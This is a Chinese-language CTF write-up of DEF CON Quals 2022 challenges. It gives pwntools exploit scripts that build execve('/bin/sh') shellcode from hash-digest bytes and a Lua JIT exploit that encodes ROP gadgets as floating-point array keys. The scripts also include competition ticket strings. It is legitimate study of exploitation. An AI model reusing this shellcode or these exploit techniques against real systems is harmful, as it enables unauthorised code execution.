「主页」:https://unrav31.github.io 「题目链接」:https://github.com/Nautilus-Institute/quals-2022 MIC check 1 签到题,计算给的数学题 from pwn import *context.log_level = 'debug'io = remote("simple-service-c45xrrmhuc5
「主页」:https://unrav31.github.io
「题目链接」:https://github.com/Nautilus-Institute/quals-2022
签到题,计算给的数学题
from pwn import *
context.log_level = 'debug'
io = remote("simple-service-c45xrrmhuc5su.shellweplayaga.me","31337")
io.recvuntil("Ticket please: ")
io.sendline("ticket{FreeboardPort8285n22:i1wxz8BFiFl6thcsJPGNkqiNsIZTgKdeySpriUVC4gu0WnY4}")
answer = io.recvuntil("= ")
print "*" *20
print answer
q = answer.replace(" =","")
a = eval(q)
print a
io.sendline(str(a))
io.interactive()

输入的内容分别被md5,sha1,sha256,sha512处理,每两个字节处理一次,取处理后的第一个字节拼接出shellcode执行。思路是哈希碰撞可见字符,拼接出来即可。
from pwn import *
import time
import hashlib
context.log_level = 'debug'
context.terminal = ['tmux','sp','-h']
# shellcode = '\\x50\\x48\\x31\\xd2\\x48\\xbb\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68\\x53\\x54\\x5f\\xb0\\x3b\\x0f\\x05'
table = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890~!@#$%^&*()_+-=;:\\'",.<>/?`|'
char_table = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '1', '2', '3', '4', '5', '6', '7', '8', '9', '0', '~', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '_', '+', '-', '=', ';', ':', "'", '"', ',', '.', '<', '>', '/', '?', '`', '|']
# shellcode = ['50','48','31','d2','48','bb','2f','62','69','6e','2f','2f','73','68','53','54','5f','b0','3b','0f','05']
# shellcode = ['50', '50', '5E', '48', '31', 'D2', '48', 'BB', '2F', '62', '69', '6E', '2F', '2F', '73', '68', '53', '54', '5F', 'B0', '3B', '0F', '05']
shellcode = ['50','48','31','d2','48','31','f6','48','bb','2f','62','69','6e','2f','2f','73','68','53','54','5f','b0','3b','0f','05']
# RXWTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZjUTYfi9JH0t800T810T850T880T8A0T8B0T8C0T8G0T8H0T8I0T8J0T8N0T8O0T8P0T8Q0T8R0T8SRAPZ0t8E0t8F0t8LZRARZ0t8MZjZTYfi9FD0t810T86RAPZ0t820t840t85ZHpzbinzshUPHAgHGFUUUUHGBUUUUHGHnUUUZP
def init_table():
char_list = []
for i in range(0,len(table)):
char_list.append(table[i])
print char_list
return char_list
# init_table()
def md5_hash_code(byte):
hash_code_list = []
result = ""
for i in range(0, len(char_table)):
a = char_table[i]
for j in range(0, len(char_table)):
b = char_table[j]
res = hashlib.md5((a+b).encode()).hexdigest().encode()
if res[0:2] == byte: # push rax
hash_code_list.append(a+b)
return hash_code_list
def sha1_hash_code(byte):
hash_code_list = []
for i in range(0,len(char_table)):
a = char_table[i]
for j in range(0,len(char_table)):
b = char_table[j]
res = hashlib.sha1((a+b).encode()).hexdigest().encode()
if res[0:2] == byte:
hash_code_list.append(a+b)
return hash_code_list
def sha256_hash_code(byte):
hash_code_list = []
for i in range(0,len(char_table)):
a = char_table[i]
for j in range(0,len(char_table)):
b = char_table[j]
res = hashlib.sha256((a+b).encode()).hexdigest().encode()
if res[0:2] == byte:
hash_code_list.append(a+b)
return hash_code_list
def sha512_hash_code(byte):
hash_code_list = []
for i in range(0,len(char_table)):
a = char_table[i]
for j in range(0,len(char_table)):
b = char_table[j]
res = hashlib.sha512((a+b).encode()).hexdigest().encode()
if res[0:2] == byte:
hash_code_list.append(a+b)
return hash_code_list
print len(shellcode)
def generation():
result = ""
result += md5_hash_code(shellcode[0])[0]
result += sha1_hash_code(shellcode[1])[0]
result += sha256_hash_code(shellcode[2])[0]
result += sha512_hash_code(shellcode[3])[0]
result += md5_hash_code(shellcode[4])[0]
result += sha1_hash_code(shellcode[5])[0]
result += sha256_hash_code(shellcode[6])[0]
result += sha512_hash_code(shellcode[7])[0]
result += md5_hash_code(shellcode[8])[0]
result += sha1_hash_code(shellcode[9])[0]
result += sha256_hash_code(shellcode[10])[0]
result += sha512_hash_code(shellcode[11])[0]
result += md5_hash_code(shellcode[12])[0]
result += sha1_hash_code(shellcode[13])[0]
result += sha256_hash_code(shellcode[14])[0]
result += sha512_hash_code(shellcode[15])[0]
result += md5_hash_code(shellcode[16])[0]
result += sha1_hash_code(shellcode[17])[0]
result += sha256_hash_code(shellcode[18])[0]
result += sha512_hash_code(shellcode[19])[0]
result += md5_hash_code(shellcode[20])[0]
result += sha1_hash_code(shellcode[21])[0]
result += sha256_hash_code(shellcode[22])[0]
result += sha512_hash_code(shellcode[23])[0]
return result

def exp():
# io = process("./pwn")
io = remote('hash-it-0-m7tt7b7whagjw.shellweplayaga.me','31337')
io.recvuntil('Ticket please:')
io.sendline(r'ticket{AweighWeatherdeck5640n22:Hh6YqvgvoHk_PVza-ImPd3f_mEkDjLd-JkzxVpPsFTlwjASB}')
time.sleep(0.2)
io.send(p32(0x30000000))
time.sleep(0.2)
# gdb.attach(io,"b *$rebase(0x1213)")
payload = generation()
io.send(payload.ljust(0x30,'A'))
io.interactive()
# ca_shellcode()
# second()
exp()
这题比赛中没做出来,看 大佬wp复现的。之前在各种比赛中接触过这类型的题目,以往都是C写的JS解释器之类的东西,考察面向对象相关都漏洞点。但这次不同以往,本次比赛中我和队友卡在了Lua语言上,不知道Lua的数组还可以这么用,也没有去大胆的尝试,记录一下长个记性吧。
按照上面文章的说法,Lua的数组下标在存储的时候是使用双精度浮点数,在JIT过程中,我们输入的内容被转移到一个RX段中被执行。可以利用下标来构造一段ROP链,前提是将64位程序转为双精度浮点数:在线转换网站。本题因为是网页端的,所以在比赛时无法获取shell进行交互,需要执行题目给出的程序 x marks the spot 自动打印出flag。Lua脚本代码需要小于433,所以构造的ROP链非常有限,jmp 指令在短跳转时只占用两字节,因此可以用短跳转实现。
过程比较复杂,可以自行调试一下,exp如下:
local s0 = "spot\x00the\x00marks\x00x\x00./dig_up_the_loot"
a = {}
function f(arg)
a[5.818854254051108e-308]=0
a[1.2119828994673418e-188]=0
a[3.604507616872868e-308]=0
a[3.6045069739006113e-308]=0
a[3.6045069656115653e-308]=0
a[3.6045069821896574e-308]=0
a[3.604506949033473e-308]=0
a[1.0359661452274597e-212]=0
a[5.92480351975e-313]=0
a[2.2373500568022293e-169]=0
a[2261634.5098039214]=0
b = arg
end
f()
f()
cargo(f,108)
f(s0)
